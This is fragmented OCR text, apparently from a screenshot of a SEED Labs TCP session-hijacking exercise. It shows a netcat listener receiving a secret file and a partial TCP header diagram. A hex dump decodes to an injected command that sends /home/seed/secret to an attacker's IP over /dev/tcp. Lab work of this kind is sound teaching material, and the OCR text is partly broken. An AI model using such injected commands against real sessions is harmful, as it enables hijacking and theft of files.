 Terminal Terminal File Edit View Search Terminal Help En 10:00 PM
[03/25/20]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (
family 2, sport 43864)
This is a secret file
[03/25/20]seed@VM:~$
Terminal
|
___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000____
_____|
checksum | urgptr
|
_________0xAB41=43841__________|___________0x0000=0______
_____|
d 20 63 61 74 20 2f 68 6f 6d 65 2f 73 65 65 64 # . ca
/home/seed
f 73 65 63 72 65 74 20 3e 20 2f 64 65 76 2f 74 # /sec
et > /dev/t
3 70 2f 31 30 2e 30 2e 32 2e 31 35 2f 39 30 39 # cp/1
.0.2.15/909
0 0d # 0.
03/25/20]seed@VM:~$